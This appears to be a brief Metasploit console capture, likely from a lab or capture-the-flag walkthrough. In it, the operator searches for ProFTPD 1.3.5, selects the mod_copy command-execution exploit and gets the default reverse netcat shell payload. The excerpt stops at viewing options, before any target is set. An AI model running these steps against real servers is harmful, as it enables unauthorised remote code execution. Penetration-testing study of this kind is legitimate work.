 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ProFTPD 1.3.5
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_modcopy_exec  2015-04-22       excellent  Yes    ProFTPD 1.3.5 Mod_Copy C
ommand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modco
py_exec
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options